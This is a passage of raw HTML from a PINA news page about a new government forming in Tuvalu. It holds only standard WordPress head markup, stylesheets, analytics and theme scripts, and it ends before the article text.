

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/
body_size: 35921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>A new government in the making in Tuvalu | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; A new government in the making in Tuvalu Comments Feed" href="https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/35542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/" />
<link rel='shortlink' href='https://pina.com.fj/?p=35542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2024%2F02%2F01%2Fa-new-government-in-the-making-in-tuvalu%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b7556edbed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 